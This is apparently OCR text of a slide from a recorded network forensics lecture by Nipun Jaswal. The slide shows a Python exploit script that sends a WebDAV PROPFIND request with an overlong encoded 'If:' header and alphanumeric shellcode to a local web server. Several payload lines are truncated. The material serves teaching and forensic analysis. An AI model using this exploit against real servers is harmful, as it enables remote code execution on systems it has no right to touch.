 REC
You are viewing Nipun Jaswal's screen
View Options
2021
Sneak Peek
at the
Exploit
import socket
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect(('127.0.0.1',80))
pay='PROPFIND / HTTP/1.1\r\nHost: localhost\r\nContent-Length: 0\r\n'
pay+='If: <http://localhost/aaaaaaa'
pay+='\xe6\xbd\xa8\xe7\xa1\xa3\xe7\x9d\xa1\xe7\x84\xb3\xe6\xa4\xb6\xe4\x9d\xb2\xe7\xa8\xb9\xe4\xad\xb7\xe4\xbd\xb0\xe7\x95\x93\xe7\
pay+='>'
pay+=' (Not <locktoken:write1>) <http://localhost/bbbbbbb'
pay+='\xe7\xa5\x88\xe6\x85\xb5\xe4\xbd\x83\xe6\xbd\xa7\xe6\xad\xaf\xe4\xa1\x85\xe3\x99\x86\xe6\x9d\xb5\xe4\x90\xb3\xe3\xa1\xb1\xe5\
shellcode='VVYA4444444444QATAXAZAPA3QADAZABARALAYAIAQAIAQAPA5AAAPAZ1AI1AIAIAJ11AIAIAXA58AAPAZABABQI1AIQIAIQI1111AIAJQI1AYAZBABABABAB
pay+=shellcode
pay+='>\r\n\r\n'
print pay
sock.send(pay)
data = sock.recv(80960)
print data
sock.close
VVYA44444444444.... Is the Shellcode
Network Forensics: Investigating Data Thefts
12
Nipun Jaswal